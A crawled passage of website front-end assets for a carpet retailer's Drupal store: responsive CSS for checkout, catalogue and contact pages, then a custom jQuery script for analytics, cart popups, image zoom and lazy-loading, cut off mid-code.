    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year {margin-top: 30px; width: 35% !important;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select {width: 95%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {margin-right: 0; width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-code{width: auto !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-apply {left: 68%; top: 26px;}

    /* Checkout Review */
    .page-cart-checkout-review #order-cart-content {margin: 0; width: 100%;}
    .page-cart-checkout-review .order-details-wrappper {margin-top: 15px; width: 99.5%;}
    .page-cart-checkout-review .review-button {float: left; margin-top: 10px; width: 100%;}

    /* Product Details */
    .node-type-catalogue .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-catalogue .catalogue-inner .rug-image{margin: 0;}
    .node-type-catalogue .catalogue-inner .cat-inquire {margin-top: 30px;}
    .node-type-catalogue .catalogue-inner .catalogue-inside{margin-left: 0;}

    .node-type-product .catalogue-wrapper{margin-top: 30px;}
	.node-type-product .catalogue-inner{width: 100%;}

	/*.node-type-product .catalogue-inner .rug-image > a {height: inherit;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {height: inherit;}*/
	.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}

	/* Design Collection */
	.page-collections .item-list > ul.pager, .page-curvilinear .item-list > ul.pager, .page-classical .item-list > ul.pager, .page-saricollection .item-list > ul.pager, .page-flatweaves .item-list > ul.pager, .page-kooches .item-list > ul.pager, .context-product-list .item-list > ul.pager, .page-current-inventory .item-list > ul.pager{padding: 0;}
	.page-collections .item-list > ul.pager li, .page-curvilinear .item-list > ul.pager li, .page-classical .item-list > ul.pager li, .page-saricollection .item-list > ul.pager li, .page-flatweaves .item-list > ul.pager li, .page-kooches .item-list > ul.pager li, .context-product-list .item-list  > ul.pager li, .page-current-inventory .item-list  > ul.pager li{margin: 0 0 3px 1%; width: auto !important;}
	.page-collections .item-list > ul.pager li > a, .page-curvilinear .item-list > ul.pager li > a, .page-classical .item-list > ul.pager li > a, .page-saricollection .item-list > ul.pager li > a, .page-flatweaves .item-list > ul.pager li > a, .page-kooches .item-list > ul.pager li > a, .context-product-list .item-list > ul.pager li > a, .page-current-inventory .item-list > ul.pager li > a{padding: 4px 10px; width: inherit;}

    .page-collections .item-list > ul.pager li.pager-first, .page-curvilinear .item-list > ul.pager li.pager-first, .page-classical .item-list > ul.pager li.pager-first, .page-saricollection .item-list > ul.pager li.pager-first, .page-flatweaves .item-list > ul.pager li.pager-first, .page-kooches .item-list > ul.pager li.pager-first, .context-product-list .item-list > ul.pager li.pager-first, .page-current-inventory .item-list > ul.pager li.pager-first,
    .page-collections .item-list > ul.pager li.pager-previous, .page-curvilinear .item-list > ul.pager li.pager-previous, .page-classical .item-list > ul.pager li.pager-previous, .page-saricollection .item-list > ul.pager li.pager-previous, .page-flatweaves .item-list > ul.pager li.pager-previous, .page-kooches .item-list > ul.pager li.pager-previous, .context-product-list .item-list > ul.pager li.pager-previous, .page-current-inventory .item-list > ul.pager li.pager-previous,
    .page-collections .item-list > ul.pager li.pager-next, .page-curvilinear .item-list > ul.pager li.pager-next, .page-classical .item-list > ul.pager li.pager-next, .page-saricollection .item-list > ul.pager li.pager-next, .page-flatweaves .item-list > ul.pager li.pager-next, .page-kooches .item-list > ul.pager li.pager-next, .context-product-list .item-list > ul.pager li.pager-next, .page-current-inventory .item-list > ul.pager li.pager-next,
    .page-collections .item-list > ul.pager li.pager-last, .page-curvilinear .item-list > ul.pager li.pager-last, .page-classical .item-list > ul.pager li.pager-last, .page-saricollection .item-list > ul.pager li.pager-last, .page-flatweaves .item-list > ul.pager li.pager-last, .page-kooches .item-list > ul.pager li.pager-last, .context-product-list .item-list > ul.pager li.pager-last, .page-current-inventory .item-list > ul.pager li.pager-last{display: none;}

    /* Search Results - Inventory */
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 0; padding: 20px 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner,
    .page-inventory-search-all .view-id-inventory_search .first-col,
    .page-inventory-search-all .view-id-inventory_search .second-col{width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {margin: 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inside {margin-left: 0;}
    .page-inventory-search-all .view-id-inventory_search .cat-inquire{margin-top: 10px;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 60px;}

    /* Search Results - Collection */
    .page-design-search-all .view-id-design_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner,
    .page-design-search-all .view-id-design_search .first-col,
    .page-design-search-all .view-id-design_search .second-col{width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image {margin: 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inside {margin-left: 0;}
    .page-design-search-all .view-id-design_search .cat-inquire{margin-top: 10px;}

	/* Inventory Detail */
    .node-type-current-inventry .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-current-inventry .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-current-inventry .catalogue-inner,
    .node-type-current-inventry .first-col,
    .node-type-current-inventry .second-col{width: 100%;}
    .node-type-current-inventry .catalogue-inner .rug-image {margin: 0;}
    .node-type-current-inventry .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-current-inventry .catalogue-inside {margin-left: 0;}
    .node-type-current-inventry .cat-inquire{margin-top: 10px;}

        /* New Arrivals Detail */
    .node-type-new-arrivals .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-new-arrivals .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-new-arrivals .catalogue-inner,
    .node-type-new-arrivals .first-col,
    .node-type-new-arrivals .second-col{width: 100%;}
    .node-type-new-arrivals .catalogue-inner .rug-image {margin: 0;}
    .node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-new-arrivals .catalogue-inside {margin-left: 0;}
    .node-type-new-arrivals .cat-inquire{margin-top: 10px;}



    /* Login */
    #user-login-wrapper .col-1 {margin-top: 22px; width: 100%;}
    #user-login-wrapper .col-2{margin-top: 22px; margin-left: 0; width: 100%;}
    #user-register-wrapper, #forgot-pass-wrapper {margin-top: 22px;}
    #user-register-form .existing-member{margin-top: 7px;}

    /* Contact Us */
    .contact-add h2, .contact-adds h2{font-size: 18px}
    .contact-add h2{margin-top: 25px;}
    .contact-add p {font-size: 16px; margin-bottom: 10px;}
    .contact-add .map{margin-top: 30px;}
    .contact-add .map iframe {height: 300px; width: 100%;}
    .contact-adds {margin-top: 40px;}
    #simple-subscription-form .form-item-mail {margin-right: 10px; width: 65%;}
    .contact-add p:nth-child(6){font-size: 16px;}

    /* Press */
    .page-press .view-press-grid-view table tr td {float: left; padding: 15px 0; text-align: center; width: 100%;}
    .page-press h1#page-title{margin-bottom: 20px;}

	/* Outlet shop Footer */
	.outlet-shop-title { margin-top: 20px; float: left; width: 100%;}
	.outlet-shop-title > span {font-size: 12px}
	.outlet-shop-footer {float: left; width: 100%; margin-top: 20px;}
	.outlet-shop-footer ul li {display: block; margin: 10px 0;}
	.outlet-shop-add {float: left; margin-top: 20px; width: 100%;}
	.outlet-shop-add li {display: block; margin: 3px 0;}

	.page-collections .item-list ul li .views-field-field-catalogue-image a > div,
	.page-curvilinear .item-list ul li .views-field-field-catalogue-image a > div,
	.page-classical .item-list ul li .views-field-field-catalogue-image a > div,
	.page-saricollection .item-list ul li .views-field-field-catalogue-image a > div,
	.page-flatweaves .item-list ul li .views-field-field-catalogue-image a > div,
	.page-kooches .item-list ul li .views-field-field-catalogue-image a > div,
	.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div,
	.page-product-list .item-list ul li .views-field-field-large-product-image a > div,
	.zoomPad .zoomPup, .zoomPad .zoomWindow, .zoomPad .zoomPreload{display: none !important;}

	/* Print */
	#print-wrapper #logo > img {width: 60%;}

	/* Category List page Update on 2016-10-19 */

	.page-collections-all .item-list.collection-category-list > ul > li{margin-right:4%; margin-bottom:40px;width:48%;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n){margin-right:0;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n-1){margin:0 4% 40px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 14%;}
	.view-id-inspired .field-content > a{font-size:14px;}
	.view-id-inspired .field-content > p{font-size: 14px; line-height:24px;}


	.carpets-lists ul li{ margin-top:50px;}
    .contact-box{margin-left: 0;}
}

/*iPhone 5 & 5S in landscape*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important; background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 31.5%;}
}

/*iPhone 5 & 5S in portrait*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 40% !important; background-position:bottom right !important;}

	.carpets-lists ul li{border-bottom:1px solid #ccc; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; margin-top: 50px;
    padding-bottom: 10px; font-size: 16px; line-height: 24px;}
	.carpets-lists ul li:last-child{border:none;}
	.carpets-lists ul li .views-field-field-carpet-image{ margin-bottom:15px;}
	.carpets-lists ul li p{ margin-bottom:0;}
	.views-field-field-carpet-image { min-width: inherit;}
}


/*iPhone 6 in landscape*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 1% !important; text-align: center; width: 31.75%;}
}
/*iPhone 6 in portrait*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : portrait) {
	/*#zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 275px !important;
		background-position:bottom right !important;
	}  */
	.flexslider .slides > li:nth-child(2) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(5) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-1-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(3) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(6) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-2-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(1) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(4) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-3-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
}

/*iPhone 6 Plus in landscape*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list ul li,
	.page-curvilinear .item-list ul li,
	.page-classical .item-list ul li,
	.page-saricollection .item-list ul li,
	.page-flatweaves .item-list ul li,
	.page-kooches .item-list ul li,
	.page-product-list .item-list ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 23.55%;}
}
/*iPhone 6 Plus in portrait*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : portrait) {
	/* #zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 325px !important;
		background-position:bottom right !important;
	} */
}
@media (max-width:1280px){

}
@media (min-width: 1200px) {
    #zone-branding .navbar-toggle, .caret {display: none !important;}
    #zone-menu .navigation-wrapper {display: block !important;}
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991px) {
	/* Header */
	.logo-img {float: none; margin-right: auto; margin-left: auto; width: 50%;}
    #zone-branding{margin-left: auto !important; margin-right: auto !important;}

	/* Navigation */
	/*#main-menu li a{font-size: 14px;}
	.menu.sf-menu > li > a{ padding:22px 4px;font-size: 12px}
	.menu.sf-menu > li:first-child > a{ padding:22px 5px 22px 0; }
	.sf-menu.sf-style-white a.sf-with-ul, .sf-menu.sf-style-white span.nolink.sf-with-ul{padding-right:9px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{
        height: 679px;
        background-position:bottom right !important;
    }
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content {margin: 30px 0 0 0;}
    .content-wrap{padding: 20px 50px 0;}
    .our-story-content div.last-content-wrapper p {margin-bottom: 50px;}
    .our-story-content h4{margin: 0 0 15px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 26px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 30%;}
	.view-id-inspired .field-content > a{font-size:16px;}
	.view-id-inspired .field-content > p{font-size: 16px; line-height: 26px;}


	.carpets-lists ul li{ margin-bottom:40px;}

}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199px) {
	/* Navigation */
	/*#main-menu li a, .sf-menu.sf-style-white a{padding: 22px 12px 22px 11px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;background-position:bottom right !important;}
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content h4 {margin: 0 0 25px;}
    .our-story-content p, .our-story-bottom p {font-size: 18px; line-height: 24px; padding-left: 5px; padding-right: 5px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

    .menu.sf-menu > li > a{ padding:22px 0px !important; font-size: 15px}
	.menu.sf-menu > li:first-child > a{ padding:22px 8px 22px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .field-content > a{font-size:18px;}
	.view-id-inspired .field-content > p{font-size: 18px; line-height: 28px;}

}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-height: 768px){
    /* Navigation */
    #zone-branding {margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;}

    /* Footer */
    #section-footer {padding: 30px 0;}

}
@media (min-width: 1200px) and (min-height: 801px) and (max-height: 900px){
    /* Navigation */
    #zone-branding{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 559px;}

    /* Footer */
    .footer {padding: 30px 0;}
}
@media (min-width: 1366px) and (max-width: 1400px) and (min-height: 768px) and (max-height: 900px){
	#zone-content .views-field-field-image-url .home-page-bg-image{height: 395px;}
}

@media (min-width: 1920px) and (max-height: 1080px){
    /* Navigation */
    .header .navbar-brand{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 0;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 699px;}
}
@media (min-width:1367px) and (max-width:3000px){
	.flexslider .slides > li .home-page-banner-conent{bottom: 60px !important; }
}



#user-register-form .form-item.form-type-textfield.form-item-captcha-response span.field-prefix {
    float: left;
}
.inventory-section-text{padding-top: 35px;}


@media (min-width:1150px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 15px !important;padding: 22px 8px 22px 8px !important;}
}
@media ( min-width: 1366px){
    .sf-menu.sf-style-white a,
    .sf-menu.sf-style-white span.nolink{font-size: 17px !important;}
}

@media (max-width:1200px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 12px !important;padding: 22px 5px 22px 5px !important;}
    .cprice.login-block-xs.visible-xs{ display: block !important;}
    #login-status {clear: left; float: left; width: 65%;}
    #my-cart{width: 30%;}
    .cprice.login-block.hidden-xs{ display: none;}
    .navigation-wrapper #my-account{ display: block; position: static;}
    .navigation-wrapper #new-toggle{ display: none;}
    #block-odegard-custom-my-account-nav-links .content{ display: none;}
}

@media (min-width:767px) and (max-width:1190px){
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
@media (max-width:767px){#zone-branding .navbar-toggle{ margin-top: 18px;}

@media (max-width:414px){
    #modalContent div.modal-forms-modal-content,
    .modal-content{
        min-width:inherit !important;  max-width:350px !important;width:350px !important; box-sizing:border-box;
    }
    #modal-content{ padding-bottom:10px; height:inherit !important}
}



--- FILE ---
content_type: application/javascript
request_url: https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0
body_size: 3263
content:
(function ($) {

		$(window).bind('load', function() {
		    if ($("body").hasClass("node-type-catalogue") == true)
       		    {
			var imgalt = $(".rug-image img").attr('alt');
			$(".cat-title span").html("shown in "+imgalt); 
		    }	
		});
	

	$(document).ready(function () {
		(function (i, s, o, g, r, a, m) {
			i['GoogleAnalyticsObject'] = r;
			i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			},
					i[r].l = 1 * new Date();
			a = s.createElement(o), m = s.getElementsByTagName(o)[0];
			a.async = 1;
			a.src = g;
			m.parentNode.insertBefore(a, m)
		})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

		ga('create', 'UA-43793235-1', 'odegardcarpets.com');
		ga('send', 'pageview');

		$('body').click(function () {
			$('#ajax-cart').hide();
			$('#recently-added-item').hide();
		});
		$('#my-cart').on('click', function (e) {
			e.stopPropagation();
			var num = $(this).find('a').text().replace(/[^\d]/g, '');
			if (num > 0) {
				$('#ajax-cart').toggle();
			}
		});
		$('#ajax-cart .close-button').click(function (e) {
			e.stopPropagation();
			$('#ajax-cart').hide();
		});
		$('#recently-added-item .close-button').click(function (e) {
			e.stopPropagation();
			$('#recently-added-item').hide();
		});
		$('#ajax-cart').click(function (e) {
			e.stopPropagation();
		});
		$('#recently-added-item').click(function (e) {
			e.stopPropagation();
		});
		$('.product-sizes ul li').each(function () {
			if (window.location.pathname == $(this).find('a').attr('href')) {
				$(this).addClass('active');
			}
		});

		$('.current-inventory img, .catalogue-image img, .collection-image img, .views-field-field-large-product-image img, .views-field-field-catalogue-image img').ibox();

		$('#new-toggle').click(function () {
			if ($(this).hasClass('menu-expanded')) {
				$(this).removeClass('menu-expanded').addClass('menu-collapsed');
				$('#my-account').show();
			} else if ($(this).hasClass('menu-collapsed')) {
				$(this).removeClass('menu-collapsed').addClass('menu-expanded');
				$('#my-account').hide();
			}
		});
		$('#uc-cart-view-form table.tableheader-processed thead tr th:nth-child(3)').css('text-align', 'center');
		$('#uc-cart-view-form table.tableheader-processed tbody tr td.qty input').attr('size', '1');
		$('.list-address-wrapper table.list-address tbody tr td a').each(function () {
			$(this).text($(this).text().replace(" address", ""));
		});
		$('.add-to-cart form .form-actions input').click(function () {
			$('#ajax-cart').hide();
		});
		$('.view-uc-orders .views-field-actions a:nth-child(5), .view-uc-orders .views-field-actions a:nth-child(2), #user-register-wrapper .form-item .description, #user-profile-form .form-item .description, #user-login .form-item .description').addClass('element-invisible');
		//$('#region-branding').removeClass('grid-11').addClass('grid-10');
		//$('.page-product-list #region-content').addClass('omega');
		//$('.page-new-outlet #region-sidebar-first').removeClass('grid-2').addClass('grid-1');
		//$('.page-cart #region-content').removeClass('grid-12').addClass('grid-10 push-1');
		$('#uc-addresses-get-address-form tr td .form-item-address-postal-code input').attr('maxlength', 5);
		$('#uc-addresses-get-address-form tr td .form-item-address-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('.lightbox-processed').each(function () {
			var caption = '';
			if ($(this).attr('rel') == 'lightbox') {
				var ob = $(this).find('img');
				if (ob) {
					if (ob.attr('alt') != '') {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '<br /> ' + ob.attr('alt') + '</div>';
					} else {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '</div>';
					}
					$(this).attr('title', caption);
				}
			}
		});
		if ($.browser && $.browser.msie && jQuery.browser.version == '8.0') {
			$('.collection-image .views-field-uc-product-image a img').removeClass('adaptive-image');
		}

		//remove form-class from search
		$("#edit-submit-design-search").removeClass("form-submit");
		$("#edit-submit-inventory-search").removeClass("form-submit");

		// Removed image title & alt tag
		$('.view-current-inventory .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-collection-design .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-product-list .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		//Change slider link
		//$('.flexslider .slides > li:nth-child(2) .views-field-field-image-url').find('a').attr('href','collections/all');
		//$('.flexslider .slides > li:nth-child(5) .views-field-field-image-url').find('a').attr('href','collections/all');
		//
		//$('.flexslider .slides > li:nth-child(3) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//$('.flexslider .slides > li:nth-child(6) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//
		//$('.flexslider .slides > li:nth-child(1) .views-field-field-image-url').find('a').attr('href','content/contact-us');
		//$('.flexslider .slides > li:nth-child(4) .views-field-field-image-url').find('a').attr('href','content/contact-us');

		//Change collection category link
//    $('.collection-category-list ul > li:nth-child(1)').find('a').attr('href','collections');
//    $('.collection-category-list ul > li:nth-child(2)').find('a').attr('href','curvilinear');
//    $('.collection-category-list ul > li:nth-child(3)').find('a').attr('href','classical');
//    $('.collection-category-list ul > li:nth-child(4)').find('a').attr('href','saricollection');
//    $('.collection-category-list ul > li:nth-child(5)').find('a').attr('href','flatweaves');
//    $('.collection-category-list ul > li:nth-child(6)').find('a').attr('href','kooches');


		$('ul.catalogue-thumbnails li').each(function () {
			var fullImages = $(this).find('a').attr('href');
			$(this).find('a').attr('href', 'javascript:void(0);');
			$(this).find('a').attr('data-href', fullImages);
                         
		});

		$('ul.catalogue-thumbnails li').on('click', function () {
			var imagePath = $(this).find('a').attr('data-href');
			
			var imageID = $(this).find('img').attr('class');
                        var imgalt=$(this).find('img').attr('alt');
			$(this).parents().closest('.catalogue-wrapper').find(".cat-title span").html("shown in "+imgalt); 
			console.log($(this).parents().closest('.node-type-catalogue'));
			console.log($(this).parents().closest('.node-type-current-inventry'));
			if($(this).parents().closest('.node-type-catalogue').length || $(this).parents().closest('.node-type-current-inventry').length ){			
				var printUrl = $(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href');
				if (printUrl.indexOf("?") > 0) {
				var clean_uri = printUrl.substring(0, printUrl.indexOf("?"));
				printUrl = clean_uri;
				}
				var updatePrintUrl = printUrl + '?fid=' + imageID;
				$(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href', updatePrintUrl);
			}
			var imagesReplace = $(this).find("a:eq(1)").children('img').attr('src');
			//$('.rug-image a.jqzoom').attr('href', imagePath);
			//$('div.zoomPad img#cat-item-image').attr('src', imagesReplace);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('.rug-image a.jqzoom').attr('href', imagePath);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('div.zoomPad img#cat-item-image').attr('src', imagesReplace);

			jQuery('.jqzoom').removeData();
			jQuery('.jqzoom').jqzoom({
				zoomType: 'standard',
				lens: true,
				preloadImages: false,
				alwaysOn: false
			});
		});
	});
})(jQuery);

(function ($) {
	$.fn.ibox = function () {
		// set zoom ratio //
		resize = 20;
		////////////////////
		var img = this;
		img.parent().append('<div id="ibox" />');
		var ibox = $('#ibox');
		var elX = 0;
		var elY = 0;

		img.each(function () {
			var el = $(this);

			el.mouseenter(function () {
				ibox.html('');
				var elH = el.height();
				elX = el.parents('div').position().left + 4; // 6 = CSS#ibox padding+border
				elY = el.parents('div').position().top - 4;
				var h = el.height();
				var w = el.width();
				var wh;
				checkwh = (h < w) ? (wh = (w / h * resize) / 2) : (wh = (w * resize / h) / 2);

				$(this).clone().prependTo(ibox);
				ibox.css({
					top: elY + 'px',
					left: elX + 'px'
				});
				ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '</center>');
				//ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '<div class="sell-price">' + el.parents('div.views-field').parent().find('.views-field-sell-price span').html() + '</div></center>');

				ibox.stop().fadeTo(200, 1, function () {
					$(this).animate({top: '-=' + (resize / 2 + 20), left: '-=' + wh}, 400).children('img').animate({height: '+=' + resize}, 400);
				});
				console.log(el.parents('div.views-field').parent().find('.views-field-title span a'));
				ibox.parent().attr('href', el.parents('div.views-field').parent().find('.views-field-title span a').attr('href'));
			});

			ibox.mouseleave(function () {
				ibox.html('').hide();
			});
		});
	};

	Drupal.behaviors.odgc = {
		attach: function () {
			console.log(Drupal.settings.odgc);
			if (Drupal.settings.odgc) {
				if (Drupal.settings.odgc.plist == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".ecomm-product-list"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.collections == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".geometric-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.curvilinear == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".curvillinear-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.classical == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.saricollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".sari-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.occollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".oc-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.gelimcollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".gelim-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.alldesign == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".all-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.color == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".color-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinv == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".current-inventory"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinvsize == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
                                if (Drupal.settings.odgc.newarrivals == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".current-inventory"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.consciouschiccollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".conscious-chic-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.moderncomfortcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".modern-comfort-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.fortunylightingcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
